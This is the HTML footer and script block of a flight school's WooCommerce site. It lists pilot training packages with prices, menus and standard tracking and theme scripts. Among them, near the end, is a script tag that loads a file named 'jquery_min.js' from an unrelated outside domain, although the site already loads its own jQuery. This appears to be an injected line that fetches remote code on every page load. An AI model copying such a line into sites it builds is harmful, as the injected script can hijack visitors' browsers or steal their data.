				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"91fac3486c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"91fac3486c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-21 07:00","timezone":"","utc_offset":"+2","now":"2026-01-21 06:32"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"45343\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "45343" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
